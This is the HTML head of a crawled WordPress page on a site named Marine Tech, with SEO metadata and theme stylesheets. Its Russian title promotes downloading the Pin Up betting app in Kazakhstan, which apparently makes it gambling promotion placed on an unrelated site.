

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marinetech.com.pk/2023/07/15/%D1%81%D0%BA%D0%B0%D1%87%D0%B0%D1%82%D1%8C-pin-up-kz-%D0%BD%D0%B0-%D0%B0%D0%BD%D0%B4%D1%80%D0%BE%D0%B8%D0%B4-%E1%90%89-%D0%BA%D0%B0%D0%BA-%D0%B7%D0%B0%D0%B3%D1%80%D1%83%D0%B7%D0%B8%D1%82%D1%8C-%D0%BC/
body_size: 36437
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Скачать Pin Up Kz На Андроид ᐉ Как Загрузить Мобильное Приложение Бк Пин Ап В Казахстане - Marine Tech</title>
<meta name="description" content="Content"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://marinetech.com.pk/2023/07/15/%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-pin-up-kz-%d0%bd%d0%b0-%d0%b0%d0%bd%d0%b4%d1%80%d0%be%d0%b8%d0%b4-%e1%90%89-%d0%ba%d0%b0%d0%ba-%d0%b7%d0%b0%d0%b3%d1%80%d1%83%d0%b7%d0%b8%d1%82%d1%8c-%d0%bc/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Скачать Pin Up Kz На Андроид ᐉ Как Загрузить Мобильное Приложение Бк Пин Ап В Казахстане - Marine Tech" />
<meta property="og:description" content="Content" />
<meta property="og:url" content="https://marinetech.com.pk/2023/07/15/%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-pin-up-kz-%d0%bd%d0%b0-%d0%b0%d0%bd%d0%b4%d1%80%d0%be%d0%b8%d0%b4-%e1%90%89-%d0%ba%d0%b0%d0%ba-%d0%b7%d0%b0%d0%b3%d1%80%d1%83%d0%b7%d0%b8%d1%82%d1%8c-%d0%bc/" />
<meta property="og:site_name" content="Marine Tech" />
<meta property="article:section" content="PinUp Kazahstan" />
<meta property="article:published_time" content="2023-07-15T05:48:27+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Скачать Pin Up Kz На Андроид ᐉ Как Загрузить Мобильное Приложение Бк Пин Ап В Казахстане - Marine Tech" />
<meta name="twitter:description" content="Content" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="8 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["LegalService","Organization"],"@id":"https://marinetech.com.pk/#organization","name":"Marine Tech","url":"https://marinetech.com.pk","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://marinetech.com.pk/#website","url":"https://marinetech.com.pk","name":"Marine Tech","publisher":{"@id":"https://marinetech.com.pk/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://marinetech.com.pk/2023/07/15/%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-pin-up-kz-%d0%bd%d0%b0-%d0%b0%d0%bd%d0%b4%d1%80%d0%be%d0%b8%d0%b4-%e1%90%89-%d0%ba%d0%b0%d0%ba-%d0%b7%d0%b0%d0%b3%d1%80%d1%83%d0%b7%d0%b8%d1%82%d1%8c-%d0%bc/#webpage","url":"https://marinetech.com.pk/2023/07/15/%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-pin-up-kz-%d0%bd%d0%b0-%d0%b0%d0%bd%d0%b4%d1%80%d0%be%d0%b8%d0%b4-%e1%90%89-%d0%ba%d0%b0%d0%ba-%d0%b7%d0%b0%d0%b3%d1%80%d1%83%d0%b7%d0%b8%d1%82%d1%8c-%d0%bc/","name":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c Pin Up Kz \u041d\u0430 \u0410\u043d\u0434\u0440\u043e\u0438\u0434 \u1409 \u041a\u0430\u043a \u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u041c\u043e\u0431\u0438\u043b\u044c\u043d\u043e\u0435 \u041f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u0411\u043a \u041f\u0438\u043d \u0410\u043f \u0412 \u041a\u0430\u0437\u0430\u0445\u0441\u0442\u0430\u043d\u0435 - Marine Tech","datePublished":"2023-07-15T05:48:27+00:00","dateModified":"2023-07-15T05:48:27+00:00","isPartOf":{"@id":"https://marinetech.com.pk/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://marinetech.com.pk/author/admin/","name":"admin","url":"https://marinetech.com.pk/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e48a14927c0d980a8524bee6dfafbedfc8c5f267c64970c582b98c2546f7ec82?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e48a14927c0d980a8524bee6dfafbedfc8c5f267c64970c582b98c2546f7ec82?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"worksFor":{"@id":"https://marinetech.com.pk/#organization"}},{"@type":"BlogPosting","headline":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c Pin Up Kz \u041d\u0430 \u0410\u043d\u0434\u0440\u043e\u0438\u0434 \u1409 \u041a\u0430\u043a \u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u041c\u043e\u0431\u0438\u043b\u044c\u043d\u043e\u0435 \u041f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u0411\u043a \u041f\u0438\u043d \u0410\u043f \u0412 \u041a\u0430\u0437\u0430\u0445\u0441\u0442\u0430\u043d\u0435 - Marine Tech","datePublished":"2023-07-15T05:48:27+00:00","dateModified":"2023-07-15T05:48:27+00:00","articleSection":"PinUp Kazahstan","author":{"@id":"https://marinetech.com.pk/author/admin/","name":"admin"},"publisher":{"@id":"https://marinetech.com.pk/#organization"},"description":"Content","name":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c Pin Up Kz \u041d\u0430 \u0410\u043d\u0434\u0440\u043e\u0438\u0434 \u1409 \u041a\u0430\u043a \u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u041c\u043e\u0431\u0438\u043b\u044c\u043d\u043e\u0435 \u041f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u0411\u043a \u041f\u0438\u043d \u0410\u043f \u0412 \u041a\u0430\u0437\u0430\u0445\u0441\u0442\u0430\u043d\u0435 - Marine Tech","@id":"https://marinetech.com.pk/2023/07/15/%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-pin-up-kz-%d0%bd%d0%b0-%d0%b0%d0%bd%d0%b4%d1%80%d0%be%d0%b8%d0%b4-%e1%90%89-%d0%ba%d0%b0%d0%ba-%d0%b7%d0%b0%d0%b3%d1%80%d1%83%d0%b7%d0%b8%d1%82%d1%8c-%d0%bc/#richSnippet","isPartOf":{"@id":"https://marinetech.com.pk/2023/07/15/%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-pin-up-kz-%d0%bd%d0%b0-%d0%b0%d0%bd%d0%b4%d1%80%d0%be%d0%b8%d0%b4-%e1%90%89-%d0%ba%d0%b0%d0%ba-%d0%b7%d0%b0%d0%b3%d1%80%d1%83%d0%b7%d0%b8%d1%82%d1%8c-%d0%bc/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://marinetech.com.pk/2023/07/15/%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-pin-up-kz-%d0%bd%d0%b0-%d0%b0%d0%bd%d0%b4%d1%80%d0%be%d0%b8%d0%b4-%e1%90%89-%d0%ba%d0%b0%d0%ba-%d0%b7%d0%b0%d0%b3%d1%80%d1%83%d0%b7%d0%b8%d1%82%d1%8c-%d0%bc/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Marine Tech &raquo; Feed" href="https://marinetech.com.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marine Tech &raquo; Comments Feed" href="https://marinetech.com.pk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marine Tech &raquo; Скачать Pin Up Kz На Андроид ᐉ Как Загрузить Мобильное Приложение Бк Пин Ап В Казахстане Comments Feed" href="https://marinetech.com.pk/2023/07/15/%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-pin-up-kz-%d0%bd%d0%b0-%d0%b0%d0%bd%d0%b4%d1%80%d0%be%d0%b8%d0%b4-%e1%90%89-%d0%ba%d0%b0%d0%ba-%d0%b7%d0%b0%d0%b3%d1%80%d1%83%d0%b7%d0%b8%d1%82%d1%8c-%d0%bc/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://marinetech.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarinetech.com.pk%2F2023%2F07%2F15%2F%25d1%2581%25d0%25ba%25d0%25b0%25d1%2587%25d0%25b0%25d1%2582%25d1%258c-pin-up-kz-%25d0%25bd%25d0%25b0-%25d0%25b0%25d0%25bd%25d0%25b4%25d1%2580%25d0%25be%25d0%25b8%25d0%25b4-%25e1%2590%2589-%25d0%25ba%25d0%25b0%25d0%25ba-%25d0%25b7%25d0%25b0%25d0%25b3%25d1%2580%25d1%2583%25d0%25b7%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bc%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://marinetech.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarinetech.com.pk%2F2023%2F07%2F15%2F%25d1%2581%25d0%25ba%25d0%25b0%25d1%2587%25d0%25b0%25d1%2582%25d1%258c-pin-up-kz-%25d0%25bd%25d0%25b0-%25d0%25b0%25d0%25bd%25d0%25b4%25d1%2580%25d0%25be%25d0%25b8%25d0%25b4-%25e1%2590%2589-%25d0%25ba%25d0%25b0%25d0%25ba-%25d0%25b7%25d0%25b0%25d0%25b3%25d1%2580%25d1%2583%25d0%25b7%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bc%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://marinetech.com.pk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='generate-comments-css' href='https://marinetech.com.pk/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://marinetech.com.pk/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.elementor-template-full-width .site-content{display:block;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.32.0' media='all' />
